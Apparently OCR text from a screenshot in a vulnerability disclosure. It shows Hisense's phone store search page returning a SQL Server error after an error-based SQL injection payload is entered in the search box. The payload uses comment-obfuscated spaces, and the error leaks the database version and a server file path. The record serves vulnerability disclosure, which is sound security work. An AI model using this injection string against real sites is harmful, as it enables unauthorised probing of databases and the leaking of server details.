 "m%'/**/and/**/1=@@version/**/and/**/'%'='"的搜索结果-海信手机商城 - UC浏览器
www.hisensephone.com/search.aspx?q=m%%27/**/and/**/1=@@version
百度
ABP
WooYun.org | 提交漏洞
Hi "m%'/**/and/**/1=@@ve
System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64) Oct 14 2005 00:35:21 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) ' 转
换成数据类型 int 时失败。 在
d:\hisensephone\search.aspx.cs:行号 49
登录 注册 | 海信官网
Hisense 首页 手机商品 心意 玛卡珑 酷玩配件 应用商店 服务 心意 智能老人机
搜索 “m%'/**/and/**/1=@@version/**/and/**/'%'='” 的结果
全部
推荐 最新 价格从高到底 价格从低到高 关注度